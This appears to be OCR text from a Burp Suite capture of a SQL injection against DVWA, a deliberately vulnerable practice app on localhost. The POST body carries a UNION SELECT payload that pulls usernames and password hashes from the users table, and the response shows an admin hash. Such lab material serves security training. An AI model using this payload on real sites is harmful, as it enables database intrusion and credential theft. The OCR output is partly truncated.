 Request
Pretty Raw Hex Hackvertor \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 90
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=94ase8jmmbra5adhgkc4uqf32q; security=medium
21 Connection: close
22
23 id=1 UNION SELECT GROUP_CONCAT(user,0x3a,password),NULL FROM dvwa.users --
-&Submit=Submit
Response
Pretty Raw Hex Render Hackvertor \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT GROUP_CONCAT(user,0x3a,passwor
First name: admin
Surname: admin
ID: 1 UNION SELECT GROUP_CONCAT(user,0x3a,passwor
First name: admin:5f4dcc3b5aa765d61d8327deb882cf9
Surname:
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/